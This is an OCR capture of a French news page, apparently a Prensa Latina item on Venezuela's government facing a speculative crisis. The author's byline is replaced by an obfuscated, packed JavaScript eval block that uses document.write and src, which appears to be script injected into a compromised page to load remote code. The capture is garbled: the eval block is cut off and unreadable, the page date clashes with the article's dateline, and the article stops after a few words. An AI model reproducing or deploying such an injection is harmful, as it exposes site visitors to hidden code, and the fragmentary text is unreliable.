
mercredi 5 août 2026 |
Édition française
Le Gouvernement vénézuélien affronte une
crise spéculative
Par eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write
{})) Luis Beaton
Caracas, 20 novembre (Prensa Latina) Les autorités